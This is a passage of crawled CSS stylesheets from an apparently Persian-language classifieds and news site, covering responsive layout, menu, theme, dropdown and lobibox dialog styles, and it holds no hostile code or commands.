    transition: background .3s ease-in-out,-webkit-transform .45s cubic-bezier(.5,-.6,.19,1);
    transition: transform .45s cubic-bezier(.5,-.6,.19,1),background .3s ease-in-out;
    transition: transform .45s cubic-bezier(.5,-.6,.19,1),background .3s ease-in-out,-webkit-transform .45s cubic-bezier(.5,-.6,.19,1);
    bottom: 0;
    margin: auto 0;
}
.responsive-menu-button-inner, .responsive-menu-button-inner:after, .responsive-menu-button-inner:before {
    right: 0;
}
.responsive-menu-inner .menu-item.menu-item-has-children>.menu-item-inner>a .menu-item-toggle-icon {
    left: 0;
    padding-top: .7em;
    padding-bottom: .9em;
    top: 0;
    padding-right: .7em;
    margin: auto 0;
    position: absolute;
    color: #69656f;
    font-size: 1.2em;
    display: block
}
.responsive-menu-inner .menu-item .menu-item-inner a {
    padding-left: 20px;
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    line-height:30px;
}
.responsive-menu-button {
    width: 24px;
    height: 24px;
    cursor: pointer;
    position: relative;
    display: none
}

.responsive-menu-button-inner,
.responsive-menu-button-inner:after,
.responsive-menu-button-inner:before {
    position: absolute;
    width: 24px;
    height: 2px;
    background-color: #7bbe2b
}


.responsive-menu-button-inner:after,
.responsive-menu-button-inner:before {
    content: "";
    -webkit-transition: transform .45s cubic-bezier(.5, -.6, .19, 1), top .45s cubic-bezier(.5, -.6, .19, 1), bottom .45s cubic-bezier(.5, -.6, .19, 1), background .3s ease-in-out;
    -webkit-transition: top .45s cubic-bezier(.5, -.6, .19, 1), bottom .45s cubic-bezier(.5, -.6, .19, 1), background .3s ease-in-out, -webkit-transform .45s cubic-bezier(.5, -.6, .19, 1);
    transition: top .45s cubic-bezier(.5, -.6, .19, 1), bottom .45s cubic-bezier(.5, -.6, .19, 1), background .3s ease-in-out, -webkit-transform .45s cubic-bezier(.5, -.6, .19, 1);
    transition: transform .45s cubic-bezier(.5, -.6, .19, 1), top .45s cubic-bezier(.5, -.6, .19, 1), bottom .45s cubic-bezier(.5, -.6, .19, 1), background .3s ease-in-out;
    transition: transform .45s cubic-bezier(.5, -.6, .19, 1), top .45s cubic-bezier(.5, -.6, .19, 1), bottom .45s cubic-bezier(.5, -.6, .19, 1), background .3s ease-in-out, -webkit-transform .45s cubic-bezier(.5, -.6, .19, 1)
}
.responsive-menu-button-inner:after {
    top: -7px
}

.responsive-menu-button-inner:before {
    bottom: -7px
}
.responsive-menu-button {
    float: left;
    margin-top: 0px;
    margin-right: 20px
}
.responsive-menu-button.active .responsive-menu-button-inner {
    -webkit-transform: translateX(.375rem);
    transform: translateX(.375rem);
    background: 0 0!important
}

.responsive-menu-button.active .responsive-menu-button-inner:before {
    bottom: 0;
    -webkit-transform: translateX(-.375rem) rotate(-45deg);
    transform: translateX(-.375rem) rotate(-45deg)
}

.responsive-menu-button.active .responsive-menu-button-inner:after {
    top: 0;
     -webkit-transform: translateX(-.375rem) rotate(45deg);
    transform: translateX(-.375rem) rotate(45deg)
}
.counter2
{
    display:block;
    width:20px;
    height:20px;
    line-height:20px;
    text-align:center;
    background-color:#ffffff;
    border:1px solid #060606;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
    font-size:10px;
    font-family:IranSansFa;
    color:#2f373a;
    float:left;
    margin-left:20px;
}
/***********************************************************************************************************************************************************/
@media (max-width:768px) {
   
    .header-minicart-content,
    .header-user-area-list,
    .main-menu {
        display: none!important
    }
    .responsive-menu-button,
    .responsive-menu-outer-holder,
    .responsive-menu-overlay {
        display: block
    }
   .menu-holder
    {
        position:absolute;
        top:90px;
    }
}
@media (max-width:640px) {
   
   .menu-holder
    {
        top:180px;
        left:7%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/responsive.css?v=251
body_size: 2330
content:
@media only screen and (max-width:1340px)
{
    .top-bar > div
	{
		width:95%;
	}
    .header
    {
        width:95%;
    }
    .menu-1
    {
        width:95%;
    }
    .menu-1 ul li
    {
        font-size:15px;
    }
    .news-announcements
    {
        width:95%;
    }
    .banners
    {
        width:95%;
    }
    .residence
    {
        width:95%;
    }
    .main-market
    {
        width:95%;
    }
    .main-content
    {
        width:95%;
    }
    .accounts-address
    {
        width:95%;
    }
    .residence-view
    {
        width:95%;
    }
    .bazzar-add
    {
        width:95%;
    }
    .announcement-filter
    {
        width:95%;
    }
    .main-announce
    {
        width:95%;
    }
}
@media only screen and (max-width:1280px)
{
    .menu-1 ul
    {
        width:90%;
    }
    .all-residence li
    {
        height:350px;
    }
}
@media only screen and (max-width:1170px)
{
    .menu-1 ul li
    {
        font-size:14px;
        margin-left:5%;
    }
    .residence-register ul li
    {
        width:25%;
    }
}
@media only screen and (max-width:1090px)
{
    .menu-1 ul li
    {
        font-size:14px;
        margin-left:4.6%;
    }
    .news
    {
        height:420px;
    }
    .main-announcements
    {
        height:420px;
    }
}
@media only screen and (max-width:1040px)
{
    .menu-1 ul li
    {
        font-size:14px;
        margin-left:4.1%;
    }
}
@media only screen and (max-width:1000px)
{
    .market li > div:last-child p
    {
        font-size:9px;
    }
    .main-announce li > div:last-child p
    {
        font-size:9px;
    }
    .option-view-col > li
    {
        width:50%;
    }
}
@media only screen and (max-width:980px)
{
    .menu-1 ul
    {
        width:95%;
    }
    .menu-1 ul li
    {
        font-size:13px;
        margin-left:4.1%;
    }
    .top-bar-email
    {
	    left:120px;
    }
    .all-residence li
    {
        height:300px;
    }
    .residence-register ul li
    {
        width:33.333334%;
    }
}
@media only screen and (max-width:880px)
{
    .menu-1 ul li
    {
        font-size:12px;
        margin-left:4%;
    }
    .contact > div > div
    {
        font-size:14px;
    }
    .top-bar > div
    {
	    font-size:11px;
    }
    .top-bar-phone a
    {
        font-size:12px;
    }
    .top-bar-email a
    {
        font-size:12px;
    }
    .top-bar-email
    {
	    left:120px;
    }
}
@media only screen and (max-width:840px)
{
    .news
    {
        height:400px;
    }
    .main-announcements
    {
        height:400px;
    }
}
@media only screen and (max-width:800px)
{
    .menu-1 ul li
    {
        font-size:12px;
        margin-left:3.7%;
    }
}
@media only screen and (max-width:768px)
{
    .advertising > div
    {
        width:100%;
        max-height:460px;
        overflow:hidden;
        margin:0px auto 20px auto;
        float:none;
    }
    .menu-1
    {
        display:none;
    }
    .market li
    {
        width:48%;
        margin:20px 0px 0px 4%;
    }
    .market li:nth-child(3n)
    {
        margin-left:4%;
    }
    .market li:nth-child(2n)
    {
        margin-left:0%;
    }
    .market li > div:last-child p
    {
        font-size:8px;
    }
    .main-announce li
    {
        width:48%;
        margin:20px 0px 0px 4%;
    }
    .main-announce li:nth-child(3n)
    {
        margin-left:4%;
    }
    .main-announce li:nth-child(2n)
    {
        margin-left:0%;
    }
    .main-announce li > div:last-child p
    {
        font-size:8px;
    }
    .contact > div > div
    {
        font-size:12px;
    }
    /*.member-menu
	{
		display:none;
	}
	.member-menu-responsive
	{
		display:block;
	}*/
    .advertising-details img
    {
        width:70%;
        float:none;
        margin:0px auto !important;
    }  
    .advertising-details > div
    {
        width:95%;
        margin:2px auto;
    }
    .all-residence li
    {
        width:48%;
        height:350px;
        margin-left:4%;
    }
    .all-residence li:nth-child(2n)
    {
        margin-left:0%;
    }
    .all-residence li:nth-child(3n)
    {
        margin-left:4%;
    }
    .field > div 
    {
        width:100%;
        float:none;
        margin-bottom:5px;
    }
    .field p
    .residence-register ul li
    {
        width:50%;
        font-size:11px;
    }
    .residence-register
    {
        padding: 10px 10px;
    }
    .progross-bar
    {
        width:60%;
    }
    .table
    {
        width:100%;
    }
    .residence-view ul li
    {
        height:120px;
    }
    .dropdown-types
    {
        width:100%;
    }
    .accounts-advertising
    {
        width:100% !important;
        padding:15px 1px !important;
    }
    .accounts-advertising > a
    {
        width:50% !important;
        float:right;
        margin:0px !important;
    }
    .accounts-advertising  img
    {
        display:block !important;
        width:80% !important;
        margin:0px auto !important;
    }
    .header h1
    {
        width:300px;
        height:50px;
        line-height:20px;
        text-align:center;
    }
    .leftt
    {
        float:none;
        width:100%;
        margin-bottom:30px;
    }
    .view-residence-right
    {
        width:100%;
        float:none;
    }
}
@media only screen and (max-width:680px)
{
    .news
    {
        height:370px;
    }
    .main-announcements
    {
        height:370px;
    }
}
@media only screen and (max-width:640px)
{
    .logo
    {
       margin:0px auto;
    }
    .header h1
    {
        margin:10px auto;
        text-align:center;
    }
    .advertising
    {
        margin-top:10px;
    }
    .search
    {
        width:92%;
        position:inherit;
        margin:0px auto;
        top:10px;
    }
    .news-announcements
    {
        height:auto;
        overflow:hidden;
    }
    .news
    {
        width:100%;
        margin:0px auto 40px auto;
        float:none;
        max-height:1920px !important;
        height:auto;
    }
    .news > div
    {
        width:90%;
        margin:20px auto 0px auto;
        float:none;
    }
    .main-announcements
    {
        width:100%;
        margin:0px auto 40px auto;
        float:none;
        max-height:720px !important;
        height:auto;
    }
    .photobox__preview 
    {
        display:block;
        width:100%;
        max-height:425px;
        overflow:hidden;
    }
    .news-more
    {
        margin:0px auto;
    }
    .announcements-image
    {
        display:block;
        width:100%;
        max-height:425px;
        overflow:hidden;
    }
    .banners
    {
        margin:20px auto;
    }
    .contact > div > div
    {
        font-size:10px;
    }
    .all-residence li
    {
        height:300px;
    }
    .residence-view ul li
    {
        height:70px;
    }
    .agahy
    {
        width:150px;
    }
    .agahy > div a
    {
        float:none;
    }
    .agahy > div a:first-child
    {
        margin-left:0px;
        margin-bottom:5px;
    }
}
@media only screen and (max-width:480px)
{
    .agahy
    {
        visibility:hidden;
    }
    .agahyy
    {
        visibility:visible;
        text-align:center;
    }
    .agahy
    {
        width:65px;
    }
    .agahy > div a
    {
        width:65px;
        font-size:12px;
    }
    .header h1
    {
        margin-bottom:20px !important;
    }
    .top-bar-email
    {
        display:none;
    }
    .top-bar-phone
    {
        display:none;
    }
    .mian-residence
    {
        max-height:1500px;
    }
    .mian-residence h3
    {
        width:250px;
        height:60px;
        font-size:18px;
        background:url("../Images/back-title-residence2.png") no-repeat bottom;
    }
    .residence > div
    {
        width:100%;
        float:none;
        margin:10px auto;
    }
    .market li
    {
        width:100%;
        height:190px;
        margin:20px auto 0px auto;
        float:none;
    }
    .market li:nth-child(3n)
    {
        margin-left:0%;
    }
    .market li:last-child
    {
        border-bottom:0px;
    }
    .market li > div:last-child p
    {
        font-size:12px;
    }
    .market-archive
    {
        margin-top:20px;
    }
    .main-announce li
    {
        width:100%;
        height:190px;
        margin:20px auto 0px auto;
        float:none;
    }
    .main-announce li:nth-child(3n)
    {
        margin-left:0%;
    }
    .main-announce li:last-child
    {
        border-bottom:0px;
    }
    .main-announce li > div:last-child p
    {
        font-size:12px;
    }
    .contact > div
    {
        width:100%;
        height:140px;
        margin-left:0%;
        float:none;
        border-bottom:1px solid #ffffff;
    }
    .contact > div:last-child
    {
        border-bottom:0px;
    }
    .contact > div > div
    {
        font-size:13px;
    }
    .all-residence li
    {
        display:block;
        width:100%;
        height:auto;
        float:none;
        margin:0px auto 20px auto;
    }
    .all-residence li:nth-child(3n)
    {
        margin-left:0%;
    }
    .residence-register ul li
    {
        width:100%;
        font-size:11px;
    }
    .residence-view ul li
    {
        height:50px;
    }
    .bazzar-add-category > div
    {
        width:100%;
        margin-left:0px !important;
        margin-bottom:10px;
        float:none;
    }
    .bazzar-add-second > div
    {
        width:100%;
        margin-left:0px !important;
        margin-bottom:10px;
        float:none;
    }
    .bazzar-add-third > div
    {
        width:100%;
        margin-left:0px !important;
        margin-bottom:10px;
        float:none;
    }
}
@media only screen and (max-width:380px)
{
    
    .residence-view ul li
    {
        height:50px;
    }
    .option-view-col > li
    {
        width:100%;
        float:none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/theme.css?v=251
body_size: 1168
content:
/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.gridview
{
	width:100%;
	font-family:IranSans;
	font-size:13px;
	color:#4a4a4a;
}
.gridview a
{
	color:#0066cc;
	text-decoration:none;
}
.gridview a:hover
{
	color:#000000;
}
.gridview tr
{
}
.gridview th
{
	padding:10px;
	border:solid 1px #cdcdcd;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gridview td
{
	padding:10px;
	border:solid 1px #cdcdcd;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gridview td label
{
	width:100%;
	display:block;
	overflow:hidden;
	cursor:pointer;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gridview td input[type=radio]
{
	width:100%;
	display:block;
	cursor:pointer;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gridview-header
{
	height:48px;
	background-color:#eeeeee;
}
.gridview-nrow
{
	height:48px;
	background-color:#ffffff;
}
.gridview-nrow:hover
{
	background-color:#f8f8f8;
}
.gridview-arow
{
	height:48px;
	background-color:#ffffff;
}
.gridview-arow:hover
{
	background-color:#f8f8f8;
}
.gridview-erow
{
	border:solid 1px #cdcdcd;
	text-align:center;
}
.gridview-erow a
{
	color:#e64b3c;
	text-decoration:underline;
}
.gridview-erow a:hover
{
	color:#000000;
}
.gridview-pager
{
	height:70px;
	margin:0px;
	padding:0px;
	color:#ffffff;
	background-color:#ffffff;
}
.gridview-pager a
{
	margin:5px;
	padding:7px 15px 5px 15px;
	color:#4a4a4a;
	background-color:#eeeeee;
	text-decoration:none;
	display:block;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:color 0.5s, background-color 0.5s;
	-moz-transition:color 0.5s, background-color 0.5s;
	-o-transition:color 0.5s, background-color 0.5s;
	transition:color 0.5s, background-color 0.5s;
}
.gridview-pager a:hover
{
	color:#ffffff;
	background-color:#4a4a4a;
}
.gridview-pager span
{
	margin:5px;
	padding:7px 15px 5px 15px;
	background-color:#4a4a4a;
	display:block;
	cursor:not-allowed;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.gridview-pager td
{
	margin:0px;
	padding:0px;
	border:solid 1px #cdcdcd;
}
.gridview-pager td table
{
	margin-left:auto;
	margin-right:auto;
}
.gridview-pager td table tr td
{
	border:0px;
}
.gridview-ltr-field
{
	direction:ltr;
}
.gridview-small-font-field
{
	font-size:10px;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.theme-textbox
{
	width:200px;
	height:37px;
	padding:5px;
	border:solid 1px #cdcdcd;
	outline:0px;
	background-color:#ffffff;
	font-family:IranSans;
	font-size:13px;
	color:#000000;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.theme-textbox[disabled]
{
	background-color:#ebebeb;
	cursor:not-allowed;
}
:-ms-input-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}
::-ms-input-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}
:-moz-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}
::-moz-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}
:-webkit-input-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}
::-webkit-input-placeholder
{
    color:#aaaaaa !important;
    opacity:1;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.theme-button
{
	width:150px;
	height:37px;
	padding:5px;
	border:solid 2px #ff850c;
	outline:0px;
	background-color:#ff850c;
	font-family:IranSans;
	font-size:13px;
	color:#ffffff;
	cursor:pointer;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:color 0.5s, background-color 0.5s;
	-moz-transition:color 0.5s, background-color 0.5s;
	-o-transition:color 0.5s, background-color 0.5s;
	transition:color 0.5s, background-color 0.5s;
}
.theme-button:hover
{
	color:#ff850c;
	background-color:#ffffff;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.theme-dropdownlist
{
	width:200px;
	height:37px;
	padding:5px;
	border:solid 1px #cdcdcd;
	outline:0px;
	background-color:#ffffff;
	font-family:IranSans;
	font-size:13px;
	color:#000000;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.theme-dropdownlist[disabled]
{
	background-color:#ebebeb;
	cursor:not-allowed;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.theme-fileupload
{
	width:200px;
	height:37px;
	padding:5px;
	border:solid 1px #cdcdcd;
	outline:0px;
	background-color:#ffffff;
	font-family:IranSans;
	font-size:13px;
	color:#000000;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

.theme-checkbox
{
	font-family:IranSans;
	font-size:13px;
	color:#000000;
}

/* ---------------------------------------------------------------------------------------------------------------------------------------------------------------- */

@media only screen and (max-width:768px)
{
	.gridview-wrapper
	{
		max-width:768px;
		white-space:nowrap;
		overflow-x:scroll;
		-ms-overflow-x:scroll;
	}
}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/back.top.css?v=251
body_size: 196
content:
.back-top
{
    height:48px;
    width:48px;
    background:rgba(255,133,12,0.8) url("../Images/back-top.png") no-repeat center 50%;
    opacity:0;
    text-indent:100%;
    display:inline-block;
    overflow:hidden;
    visibility:hidden;
    white-space:nowrap;
    position:fixed;
    bottom:16px;
    right:16px;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;
    -webkit-transition:opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
    -moz-transition:opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
    -o-transition:opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
    transition:opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
}
.back-top.back-top--show,
.back-top.back-top--fade-out,
.back-top:hover
{
    -webkit-transition:opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
    -moz-transition:opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
    -o-transition:opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
    transition:opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
}
.back-top.back-top--show
{
    opacity:1;
    visibility:visible;
}
.back-top.back-top--fade-out
{
    opacity:0.5;
}
.back-top:hover
{
    background-color:#ff850c;
    opacity:1;
}
@media only screen and (max-width:768px)
{
    .back-top
    {
        width:32px;
        height:32px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/menu.dropdown.css?v=251
body_size: 737
content:
.member-menu-dropdown button
{
	width:200px;
	line-height:32px;
	margin:0px;
	padding:0px;
	padding-right:25px;
	border:0px;
	outline:none;
	background:Transparent url("../Images/submit-icon.png") no-repeat right;
	font-family:IranSans;
	font-size:12px;
	color:#ffffff;
	text-align:right;
	cursor:pointer;
	position:absolute;
	right:0px;
}
.dropdown-menu
{
	display:none;
	opacity:0;
	position:absolute;
	right:0px;
	-webkit-transition:opacity 0.2s, transform 0.2s;
	-moz-transition:opacity 0.2s, transform 0.2s;
	-o-transition:opacity 0.2s, transform 0.2s;
	transition:opacity 0.2s, transform 0.2s;
	-webkit-transform:translateY(-20px) scale(0.93);
	-moz-transform:translateY(-20px) scale(0.93);
	-ms-transform:translateY(-20px) scale(0.93);
	-o-transform:translateY(-20px) scale(0.93);
	transform:translateY(-20px) scale(0.93);
}
.dropdown-menu.dropdown-opened
{
	opacity:1;
	-webkit-transform:none !important;
	-moz-transform:none !important;
	-ms-transform:none !important;
	-o-transform:none !important;
	transform:none !important;
}
.dropdown-menu.fixed
{
	position:fixed;
}
.dropdown-menu .dropdown-anchor
{
	border:7px solid #cbcbcb;
}
.dropdown-menu .dropdown-anchor, .dropdown-menu .dropdown-anchor::after
{
	position:absolute;
	content:'';
	display:inline-block;
}
.dropdown-menu.dropdown-anchor-top-left:not(.dropdown-overlay-trigger), .dropdown-menu.dropdown-anchor-top-center:not(.dropdown-overlay-trigger), .dropdown-menu.dropdown-anchor-top-right:not(.dropdown-overlay-trigger)
{
	margin-top:1px;
}
.dropdown-menu.dropdown-anchor-top-left .dropdown-anchor, .dropdown-menu.dropdown-anchor-top-center .dropdown-anchor, .dropdown-menu.dropdown-anchor-top-right .dropdown-anchor
{
	border-top-color:transparent;
	border-right-color:transparent;
	border-left-color:transparent;
	top:-14px;
}
.dropdown-menu.dropdown-anchor-top-left .dropdown-anchor::after, .dropdown-menu.dropdown-anchor-top-center .dropdown-anchor::after, .dropdown-menu.dropdown-anchor-top-right .dropdown-anchor::after
{
	border-top-color:transparent;
	border-right-color:transparent;
	border-left-color:transparent;
	margin-top:-5px;
	margin-left:-6px;
}
.dropdown-menu.dropdown-anchor-top-left.dropdown-anchor-top-right .dropdown-anchor, .dropdown-menu.dropdown-anchor-top-center.dropdown-anchor-top-right .dropdown-anchor, .dropdown-menu.dropdown-anchor-top-right.dropdown-anchor-top-right .dropdown-anchor
{
	right:48px;
}
.dropdown-menu ul
{
	width:200px;
	margin:0px;
	padding:5px 0px;
	background-color:#ffffff;
	list-style:none;
	overflow:auto;
	-webkit-box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	-moz-box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	position:relative;
	z-index:999999999999 !important;
}
.dropdown-menu ul li
{
	margin:0px;
	padding:0px;
	line-height:18px;
	list-style:none;
}
.dropdown-menu ul li > a,
.dropdown-menu ul li label
{
	font-family:IranSans;
	display:block;
	color:#555;
	text-decoration:none;
	line-height:18px;
	padding:5px 15px;
	white-space:nowrap;
	transition:all 0.1s;
}
.dropdown-menu ul li > a svg,
.dropdown-menu ul li label svg
{
	height:14px;
	width:18px;
	vertical-align:middle;
	margin-left:-2px;
	margin-right:4px;
	margin-top:-3px;
}
.dropdown-menu ul li > a:not(.grey):hover, .dropdown-menu ul li > a:hover,
.dropdown-menu ul li label:not(.grey):hover,
.dropdown-menu ul li label:hover
{
	background-color:#7bbe2b;
	color:#ffffff;
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://sepidan24.ir/Stylesheet/lobibox.css?v=251
body_size: 5029
content:
.animated-super-fast{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-slow{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes jumpUp{0%{-webkit-transform:translate3d(0,calc(230%),0) scale3d(0,1,1);-webkit-animation-timing-function:ease-in}40%{-webkit-transform:translate3d(0,0,0) scale3d(0.02,1.1,1);-webkit-animation-timing-function:ease-out}70%{-webkit-transform:translate3d(0,-40px,0) scale3d(0.8,1.1,1)}100%{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1)}}@keyframes jumpUp{0%{transform:translate3d(0,calc(230%),0) scale3d(0,1,1);animation-timing-function:ease-in}40%{transform:translate3d(0,0,0) scale3d(0.02,1.1,1);animation-timing-function:ease-out}70%{transform:translate3d(0,-40px,0) scale3d(0.8,1.1,1)}100%{transform:translate3d(0,0,0) scale3d(1,1,1)}}@-webkit-keyframes expandOpen{0%{-webkit-transform:scale(1.8)}50%{-webkit-transform:scale(0.95)}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(0.98)}100%{-webkit-transform:scale(1)}}@keyframes expandOpen{0%{transform:scale(1.8)}50%{transform:scale(0.95)}80%{transform:scale(1.05)}90%{transform:scale(0.98)}100%{transform:scale(1)}}@keyframes fadeInScale{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes fadeInScale{0%{-webkit-transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}100%{opacity:0}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.jumpUp{-webkit-animation-name:jumpUp;animation-name:jumpUp}.expandOpen{animation-name:expandOpen;-webkit-animation-name:expandOpen}.fadeInScale{animation-name:fadeInScale;-webkit-animation-name:fadeInScale}body.lobibox-open{overflow:hidden}.lobibox{position:fixed;z-index:999999;font-family:IranSans}.lobibox *{box-sizing:border-box;-webkit-box-sizing:border-box}.lobibox .lobibox-header{font-size:20px;padding:5px 10px;color:#eee}.lobibox .lobibox-header .btn-close{float:right;background-color:transparent;cursor:pointer;border:none;outline:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.lobibox .lobibox-header .btn-close:hover{text-shadow:2px 2px 3px rgba(0,0,0,0.7)}.lobibox .lobibox-body{overflow:hidden;display:table;position:relative;width:100%;padding:15px 20px;background-color:rgba(255,255,255,0.98);font-size:16px}.lobibox .lobibox-body .lobibox-icon-wrapper{position:relative;height:100%;display:table;font-size:60px}.lobibox .lobibox-body .lobibox-icon-wrapper .lobibox-icon{display:table-cell;vertical-align:middle}.lobibox .lobibox-body .lobibox-body-text-wrapper{display:table-cell;vertical-align:middle;width:100%;padding-left:10px}.lobibox .lobibox-footer{text-align:center;padding:6px}.lobibox .lobibox-footer > *{margin:0 10px 0 0}.lobibox .lobibox-footer.text-center{text-align:center}.lobibox .lobibox-footer.text-left{text-align:left}.lobibox .lobibox-footer.text-right{text-align:right}.lobibox.lobibox-confirm{border:none}.lobibox.lobibox-confirm .lobibox-header{color:#eee;background-color:#3C2D2D}.lobibox.lobibox-confirm .lobibox-body .lobibox-icon{color:#3C2D2D}.lobibox.lobibox-confirm .lobibox-footer{background-color:#594343}.lobibox.lobibox-success{border:1px solid #29B87E}.lobibox.lobibox-success .lobibox-header{color:#eee;background-color:#29B87E}.lobibox.lobibox-success .lobibox-body .lobibox-icon{color:#29B87E}.lobibox.lobibox-success .lobibox-footer{background-color:#40d498}.lobibox.lobibox-error{border:1px solid #CA2121}.lobibox.lobibox-error .lobibox-header{color:#eee;background-color:#CA2121}.lobibox.lobibox-error .lobibox-body .lobibox-icon{color:#CA2121}.lobibox.lobibox-error .lobibox-footer{background-color:#e03e3e}.lobibox.lobibox-info{border:1px solid #2E79B4}.lobibox.lobibox-info .lobibox-header{color:#eee;background-color:#2E79B4}.lobibox.lobibox-info .lobibox-body .lobibox-icon{color:#2E79B4}.lobibox.lobibox-info .lobibox-footer{background-color:#4593d0}.lobibox.lobibox-warning{border:1px solid #CE812E}.lobibox.lobibox-warning .lobibox-header{color:#eee;background-color:#CE812E}.lobibox.lobibox-warning .lobibox-body .lobibox-icon{color:#CE812E}.lobibox.lobibox-warning .lobibox-footer{background-color:#d99a56}.lobibox.lobibox-prompt{border:none}.lobibox.lobibox-prompt .lobibox-header{color:#eee;background-color:#3c2d2d}.lobibox.lobibox-prompt .lobibox-body{padding:20px}.lobibox.lobibox-prompt .lobibox-body .lobibox-input{min-height:38px;border:1px solid #21cb91;width:100%;padding:5px;font-size:18px;outline:0}.lobibox.lobibox-prompt .lobibox-body .lobibox-input:focus{background-color:#EEE}.lobibox.lobibox-prompt .lobibox-body .lobibox-input.invalid{border-color:#DC2B2A}.lobibox.lobibox-prompt .lobibox-body .lobibox-input-error-message{margin-top:5px;margin-bottom:0;font-size:13px;color:#DC2B2A}.lobibox.lobibox-prompt .lobibox-footer{background-color:#594343}.lobibox.lobibox-progress .lobibox-header{background-color:#2F5D6D}.lobibox.lobibox-progress .lobibox-body{padding:15px;font-size:16px}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper{position:relative;height:20px;border:1px solid 